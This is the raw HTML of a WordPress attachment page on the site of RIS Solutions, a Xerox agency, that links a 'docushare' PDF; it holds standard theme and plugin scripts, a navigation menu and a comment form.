

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ris-solutions.ca/docushare-2/
body_size: 10696
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


<meta name="DC.Title" content="RIS Solutions">
<meta name="DC.Creator" content="RIS Solutions">
<meta name="DC.Subject" content="RIS Technology Solutions">
<meta name="DC.Description" content="Owen Sound Premier Xerox Agency">
<meta name="DC.Publisher" content="selltowin.com">

	<title>docushare | RIS Solutions</title>
	<meta name="description" content="Premier Xerox Agency serving Owen Sound and area. Fully Managed Technology Services Company." />

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.ris-solutions.ca/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="http://www.ris-solutions.ca/wp-content/themes/nevia/images/favicon.ico" />
	<!--[if lt IE 9]>
	<script src="http://www.ris-solutions.ca/wp-content/themes/nevia/js/html5.js" type="text/javascript"></script>
	<![endif]-->

<!-- Fonts
	================================================== -->
	<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RIS Solutions &raquo; Feed" href="http://www.ris-solutions.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="RIS Solutions &raquo; Comments Feed" href="http://www.ris-solutions.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RIS Solutions &raquo; docushare Comments Feed" href="http://www.ris-solutions.ca/feed/?attachment_id=1419" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"wpemoji":"http:\/\/www.ris-solutions.ca\/wp-includes\/js\/wp-emoji.js?ver=4.8.25","twemoji":"http:\/\/www.ris-solutions.ca\/wp-includes\/js\/twemoji.js?ver=4.8.25"}};
			( function( window, document, settings ) {
	var src, ready, ii, tests;

	/*
	 * Create a canvas element for testing native browser support
	 * of emoji.
	 */
	var canvas = document.createElement( 'canvas' );
	var context = canvas.getContext && canvas.getContext( '2d' );

	/**
	 * Detect if the browser supports rendering emoji or flag emoji. Flag emoji are a single glyph
	 * made of two characters, so some browsers (notably, Firefox OS X) don't support them.
	 *
	 * @since 4.2.0
	 *
	 * @param type {String} Whether to test for support of "flag" or "emoji4" emoji.
	 * @return {Boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( type ) {
		var stringFromCharCode = String.fromCharCode,
			flag, flag2, emoji41, emoji42;

		if ( ! context || ! context.fillText ) {
			return false;
		}

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		switch ( type ) {
			case 'flag':
				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				context.fillText( stringFromCharCode( 55356, 56826, 55356, 56819 ), 0, 0 );
				flag = canvas.toDataURL();

				context.clearRect( 0, 0, canvas.width, canvas.height );

				// Add a zero width space between the characters, to force rendering as characters.
				context.fillText( stringFromCharCode( 55356, 56826, 8203, 55356, 56819 ), 0, 0 );
				flag2 = canvas.toDataURL();

				if ( flag === flag2 ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather an five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				// Cleanup from previous test.
				context.clearRect( 0, 0, canvas.width, canvas.height );

				context.fillText( stringFromCharCode( 55356, 57332, 56128, 56423, 56128, 56418, 56128, 56421, 56128, 56430, 56128, 56423, 56128, 56447 ), 0, 0 );
				flag = canvas.toDataURL();

				context.clearRect( 0, 0, canvas.width, canvas.height );

				context.fillText( stringFromCharCode( 55356, 57332, 8203, 56128, 56423, 8203, 56128, 56418, 8203, 56128, 56421, 8203, 56128, 56430, 8203, 56128, 56423, 8203, 56128, 56447 ), 0, 0 );
				flag2 = canvas.toDataURL();

				return flag !== flag2;
			case 'emoji4':
				/*
				 * Emoji 5 has faries of all genders.
				 *
				 * To test for support, try to render a new emoji (fairy, male), then compares
				 * it to how it would look if the browser doesn't render it correctly
				 * (fairy + male sign).
				 */
				context.fillText( stringFromCharCode( 55358, 56794, 8205, 9794, 65039 ), 0, 0 );
				emoji41 = canvas.toDataURL();

				context.clearRect( 0, 0, canvas.width, canvas.height );

				context.fillText( stringFromCharCode( 55358, 56794, 8203, 9794, 65039 ), 0, 0 );
				emoji42 = canvas.toDataURL();

				return emoji41 !== emoji42;
		}

		return false;
	}

	function addScript( src ) {
		var script = document.createElement( 'script' );

		script.src = src;
		script.defer = script.type = 'text/javascript';
		document.getElementsByTagName( 'head' )[0].appendChild( script );
	}

	tests = Array( 'flag', 'emoji4' );

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	for( ii = 0; ii < tests.length; ii++ ) {
		settings.supports[ tests[ ii ] ] = browserSupportsEmoji( tests[ ii ] );

		settings.supports.everything = settings.supports.everything && settings.supports[ tests[ ii ] ];

		if ( 'flag' !== tests[ ii ] ) {
			settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && settings.supports[ tests[ ii ] ];
		}
	}

	settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && ! settings.supports.flag;

	settings.DOMReady = false;
	settings.readyCallback = function() {
		settings.DOMReady = true;
	};

	if ( ! settings.supports.everything ) {
		ready = function() {
			settings.readyCallback();
		};

		if ( document.addEventListener ) {
			document.addEventListener( 'DOMContentLoaded', ready, false );
			window.addEventListener( 'load', ready, false );
		} else {
			window.attachEvent( 'onload', ready );
			document.attachEvent( 'onreadystatechange', function() {
				if ( 'complete' === document.readyState ) {
					settings.readyCallback();
				}
			} );
		}

		src = settings.source || {};

		if ( src.concatemoji ) {
			addScript( src.concatemoji );
		} else if ( src.wpemoji && src.twemoji ) {
			addScript( src.twemoji );
			addScript( src.wpemoji );
		}
	}

} )( window, document, window._wpemojiSettings );
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='validate-engine-css-css'  href='http://www.ris-solutions.ca/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='kento-email-subscriber-style-css'  href='http://www.ris-solutions.ca/wp-content/plugins/email-subscriber/css/style.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='kento-email-subscriber-animate-css'  href='http://www.ris-solutions.ca/wp-content/plugins/email-subscriber/css/animate.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='newsman_menu_icon-css'  href='http://www.ris-solutions.ca/wp-content/plugins/wpnewsman-newsletters/css/menuicon.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='newsman-css'  href='http://www.ris-solutions.ca/wp-content/plugins/wpnewsman-newsletters/css/newsman.css?ver=1.8.18' type='text/css' media='all' />
<!--[if gte IE 9]>
<link rel='stylesheet' id='newsman-ie9-css'  href='http://www.ris-solutions.ca/wp-content/plugins/wpnewsman-newsletters/css/newsman-ie9.css?ver=1.8.18' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.ris-solutions.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider_css-css'  href='http://www.ris-solutions.ca/wp-content/themes/nevia/plugins/LayerSlider/css/layerslider.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://www.ris-solutions.ca/wp-content/themes/nevia/style.css?ver=4.8.25' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
a, a:visited{ color: #e32525; }
</style>
<link rel='stylesheet' id='pp-woocommerce-css'  href='http://www.ris-solutions.ca/wp-content/themes/nevia/css/woocommerce.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='pp-responsive-css'  href='http://www.ris-solutions.ca/wp-content/themes/nevia/css/mediaqueries.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css'  href='http://www.ris-solutions.ca/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4.6' type='text/css' media='all' />
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-includes/js/jquery/jquery-migrate.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var kento_email_subscriber_ajax = {"kento_email_subscriber_ajaxurl":"http:\/\/www.ris-solutions.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/email-subscriber/js/scripts.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/wpnewsman-newsletters/js/jquery.placeholder.js?ver=1.8.18'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/wpnewsman-newsletters/js/jquery-1.9.1.mod.js?ver=1.8.18'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/plugins/LayerSlider/js/layerslider.kreaturamedia.jquery.js?ver=4.1.1'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/plugins/LayerSlider/js/jquery-easing-1.3.js?ver=1.3.0'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/plugins/LayerSlider/js/jquerytransit.js?ver=0.9.9'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/plugins/LayerSlider/js/layerslider.transitions.js?ver=4.1.1'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/jquery.modernizr.js?ver=4.8.25'></script>
<link rel='https://api.w.org/' href='http://www.ris-solutions.ca/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ris-solutions.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ris-solutions.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.25" />
<link rel='shortlink' href='http://www.ris-solutions.ca/?p=1419' />
<link rel="alternate" type="application/json+oembed" href="http://www.ris-solutions.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ris-solutions.ca%2Fdocushare-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ris-solutions.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ris-solutions.ca%2Fdocushare-2%2F&#038;format=xml" />
<meta name="title" value="docushare  |  RIS SolutionsRIS Solutions" />
<meta itemprop="name" value="docushare  |  RIS SolutionsRIS Solutions" />
<meta property="og:title" value="docushare  |  RIS SolutionsRIS Solutions" />
 <style type="text/css">
   #logo {margin-top:10px; margin-bottom:0px; } #tagline {  }
  .caption-color, #top-line, .highlight.color, .skill-bar-content, .button.color, span.onsale, .price_slider_wrapper .ui-widget-header, .increase-value, input[type="button"], input[type="submit"], input[type="button"]:focus, input[type="submit"]:focus, .price_slider_wrapper .button:hover, .tags a:hover, .tagcloud a:hover, .button.gray:hover, .button.light:hover { background:#e32525; }
.wp-pagenavi .current, .pagination .current { background: #e32525 !important; }

.filters-dropdown.active, .search-btn-widget, .trigger.active .toggle-icon, .pricing-table .color-3 h4, .color-3 .sign-up .button, .ui-accordion-icon-active, .ls-fullwidth .ls-nav-next:hover, .ls-fullwidth .ls-nav-prev:hover, .flexslider .flex-next:hover, .flexslider .flex-prev:hover, .arl.active:hover, .arr.active:hover, .ls-nevia .ls-nav-next:hover, .ls-nevia .ls-nav-prev:hover, #portfolio-navi a:hover { background-color: #e32525; }
ul.menu > li.current-menu-parent > a, ul.menu > li.current-menu-item > a, #current { background-color: #e32525; border-right: 1px solid #e32525; }
.recent-products-jc .shop-item:hover > figure > .item-description,
.portfolio-item:hover > figure > .item-description { border-top: 5px solid #e32525; }
.widget_recent_products ul.product_list_widget li img:hover, .widget_recent_reviews ul.product_list_widget li img:hover, .widget_recently_viewed_products ul.product_list_widget li img:hover, .widget_random_products ul.product_list_widget li img:hover, .widget_best_sellers ul.product_list_widget li img:hover, .widget_onsale ul.product_list_widget li img:hover, .widget_featured_products ul.product_list_widget li img:hover, .latest-post-blog img:hover { background: #e32525; border: 1px solid #e32525; }
.flickr-widget-blog a:hover { border: 5px solid #e32525; }
.selected { color: #e32525 !important; } .tabs-nav li.active a { border-top: 1px solid #e32525; }
.dropcap, #breadcrumbs ul li:last-child a, #breadcrumbs ul li a, .trigger.active a, .testimonials-author, .tabs-nav li.active a, .sidebar .widget #twitter li span a, .widget #twitter b a:hover, .ui-accordion .ui-accordion-header-active:hover, .ui-accordion .ui-accordion-header-active { color: #e32525; }
#footer .flickr-widget a:hover, .sidebar .flickr-widget a:hover  { border-color: #e32525; }
.widget_layered_nav ul li.chosen a { background-color: #e32525; border: 1px solid #e32525; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eaeaea; }
</style>

<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
<meta name="google-site-verification" content="DUXjaP3ZUTtG3kX6X4nS0n0Vvtz3lqMpH5w19tzfAtI" />


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-69908159-1', 'auto');
  ga('send', 'pageview');

</script>

</head>

<body class="attachment attachment-template-default single single-attachment postid-1419 attachmentid-1419 attachment-pdf custom-background group-blog">

<!-- Wrapper / Start -->
<div id="wrapper">

<!-- Header
================================================== -->
<div id="top-line"></div>

<!-- 960 Container -->
<div class="container">

		<!-- Header -->
	<header id="header">
		<!-- Logo -->
		<div class="eight columns">
			<div id="logo">
																	<h2><a href="http://www.ris-solutions.ca/" title="RIS Solutions" rel="home"><img src="http://ris-solutions.www75-98-168-115.a2hosted.com/wp-content/uploads/2013/03/RIS-tech-logo21.jpg" alt="RIS Solutions"/></a></h2>
														<div class="clearfix"></div>
			</div>
		</div>

		<!-- Social / Contact -->
				<div class="eight columns no-icons">
						<!-- Social Icons -->
        				<div class="clearfix"></div>

			<!-- Contact Details -->
			
			<div class="clearfix"></div>
					</div>
	</header>
	<!-- Header / End -->

	<div class="clearfix"></div>

</div>
<!-- 960 Container / End -->



<!-- Navigation
================================================== -->
<nav id="navigation" class="style-1">

<div class="left-corner"></div>
<div class="right-corner"></div>
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-589"><a href="http://www.ris-solutions.ca/" >Home</a></li>
<li id="menu-item-602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602"><a >About Us</a>
<ul class="sub-menu">
	<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="http://www.ris-solutions.ca/why-ris/" >Why RIS for Your Business?</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="http://www.ris-solutions.ca/careers/" >Careers</a></li>
</ul>
</li>
<li id="menu-item-603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-603"><a href="#" >Products</a>
<ul class="sub-menu">
	<li id="menu-item-762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-762"><a href="https://ris-solutions.in2ecomm.com" >Product Catalogue</a></li>
	<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="http://www.ris-solutions.ca/used-equipment/" >Used Equipment</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1395"><a href="https://ris-solutions.in2ecomm.com" >Supplies &#038; Accessories</a></li>
	<li id="menu-item-1392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1392"><a href="http://www.ris-solutions.ca/service-support/" >Service &#038; Support</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-594"><a href="http://www.ris-solutions.ca/satisfaction-guarantee/" >Satisfaction Guarantee</a></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1396"><a href="#" >Financing</a>
	<ul class="sub-menu">
		<li id="menu-item-1399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1399"><a href="http://www.ris-solutions.ca/lease-vs-purchase/" >Lease vs Purchase</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="#" >Services</a>
<ul class="sub-menu">
	<li id="menu-item-1576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1576"><a href="#" >Managed Print</a>
	<ul class="sub-menu">
		<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="http://www.ris-solutions.ca/what-is-managed-print/" >What is Managed Print?</a></li>
		<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="http://www.ris-solutions.ca/benefits-managed-print/" >MPS Benefits</a></li>
		<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="http://www.ris-solutions.ca/faqs-managed-print/" >MPS FAQs</a></li>
		<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="http://www.ris-solutions.ca/smallmedium-business/" >MPS for Small &#038; Medium Businesses</a></li>
	</ul>
</li>
	<li id="menu-item-1584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1584"><a href="http://www.ris-solutions.ca/information-technology/" >Information Technology</a></li>
	<li id="menu-item-1588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1588"><a href="http://www.ris-solutions.ca/telecommunications/" >Telecommunications</a></li>
	<li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="http://www.ris-solutions.ca/mobile-device-management/" >Mobile Device Management</a></li>
	<li id="menu-item-1596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1596"><a href="http://www.ris-solutions.ca/docu-share/" >Document Management</a></li>
</ul>
</li>
<li id="menu-item-604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="#" >Software</a>
<ul class="sub-menu">
	<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="http://www.ris-solutions.ca/xerox-connectkey/" >Xerox ConnectKey™</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-592"><a href="http://www.ris-solutions.ca/mobile-print/" >Mobile Print</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-605"><a href="#" >Scanning</a>
	<ul class="sub-menu">
		<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="http://www.ris-solutions.ca/ecopy-share-scan/" >eCopy Share Scan</a></li>
		<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="http://www.ris-solutions.ca/scan-flow-store/" >Scan Flow Store</a></li>
		<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="http://www.ris-solutions.ca/scantopcdesktop/" >Scan to PC Desktop</a></li>
	</ul>
</li>
	<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-606"><a href="#" >Workflows</a>
	<ul class="sub-menu">
		<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="http://www.ris-solutions.ca/docu-share/" >DocuShare</a></li>
	</ul>
</li>
	<li id="menu-item-607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-607"><a href="#" >Print Drivers</a>
	<ul class="sub-menu">
		<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="http://www.ris-solutions.ca/global-printdriver/" >Global Print Driver</a></li>
		<li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-591"><a href="http://www.ris-solutions.ca/mobile-express/" >Mobile Express</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1312"><a href="#" >Your Industry</a>
<ul class="sub-menu">
	<li id="menu-item-1322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1322"><a href="http://www.ris-solutions.ca/accounting/" >Accounting</a></li>
	<li id="menu-item-1320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1320"><a href="http://www.ris-solutions.ca/education/" >Education</a></li>
	<li id="menu-item-1324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1324"><a href="http://www.ris-solutions.ca/financial/" >Financial</a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1316"><a href="http://www.ris-solutions.ca/government/" >Government</a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a href="http://www.ris-solutions.ca/graphic-arts/" >Graphic Arts</a></li>
	<li id="menu-item-1321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1321"><a href="http://www.ris-solutions.ca/healthcare/" >Healthcare</a></li>
	<li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a href="http://www.ris-solutions.ca/hospitality/" >Hospitality</a></li>
	<li id="menu-item-1323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="http://www.ris-solutions.ca/legal/" >Legal</a></li>
	<li id="menu-item-1494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1494"><a href="http://www.ris-solutions.ca/manufacturing/" >Manufacturing</a></li>
	<li id="menu-item-1315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1315"><a href="http://www.ris-solutions.ca/non-profit-2/" >Non Profit</a></li>
	<li id="menu-item-1319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1319"><a href="http://www.ris-solutions.ca/retail/" >Retail</a></li>
	<li id="menu-item-1314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1314"><a href="http://www.ris-solutions.ca/small-medium-sized-businesses/" >Small &#038; Medium Sized Businesses</a></li>
	<li id="menu-item-1313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1313"><a href="http://www.ris-solutions.ca/enterprise-2/" >Enterprise</a></li>
</ul>
</li>
<li id="menu-item-609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-609"><a href="#" >Resources</a>
<ul class="sub-menu">
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><a href="http://www.ris-solutions.ca/brochures/" >Brochures</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="http://www.ris-solutions.ca/videos/" >Videos</a></li>
</ul>
</li>
<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1271"><a href="http://www.ris-solutions.ca/blog/" >Blog</a></li>
<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="http://www.ris-solutions.ca/contact/" >Contact Us</a></li>
</ul></div></nav>
<div class="clearfix"></div>


<!-- Content
================================================== -->
<div id="content">
	<!-- 960 Container -->
<div class="container floated">

	<div class="sixteen floated page-title">

		<h2>The Blog</h2>

		<nav id="breadcrumbs"><ul><li>You are here:</li><li><a href="http://www.ris-solutions.ca">Home</a></li> <li><a href="http://www.ris-solutions.ca/docushare-2/">docushare</a></li>  <li class="current_element">docushare</li></ul></nav>
	</div>

</div>
<!-- 960 Container / End -->

<!-- 960 Container -->
  <div class="container floated main">
  	<!-- Page Content -->
	<div class="floated eleven">
		            <article class="post standard post-1419 attachment type-attachment status-inherit hentry" id="post-1419" >

              

                  <section class="date">
                    <span class="day">05</span>
                    <span class="month">Feb</span>
                  </section>

                  <section class="post-content">
                    <header class="meta">
                      <h1><a href="http://www.ris-solutions.ca/docushare-2/" title="Permalink to docushare" rel="bookmark">
                        docushare                      </a></h1>
                                          </header>

                    <p class="attachment"><a href='http://www.ris-solutions.ca/wp-content/uploads/2014/02/docushare.pdf'>docushare</a></p>

                  </section>
                </article>


                              <!-- Divider -->
              <div class="line"></div>
              <nav class="pagination">
                  <ul>
                    <li><div class="nav-previous"><a href="http://www.ris-solutions.ca/docushare-2/" rel="prev"><span class="meta-nav">&larr;</span> docushare</a></div></li>
                    <li></li>
                 </ul>
                <div class="clearfix"></div>
              </nav>
              <div class="line"></div>
              



	
	



<section class="comments-sec">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/docushare-2/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="http://www.ris-solutions.ca/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<fieldset><div><label for="comment">Add Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></div></fieldset><div><label for="author">Name<span class="required">*</span></label> <input id="author" name="author"  type="text" value="" size="30" aria-required='true' /></div>
<div><label for="url">Email<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" aria-required='true' /></div>
<div><label for="email">Url<span class="required">*</span></label> <input id="url" name="url" type="text"   value="" size="30" aria-required='true' /></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Comment" /> <input type='hidden' name='comment_post_ID' value='1419' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7b3500a6f6" /></p>
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
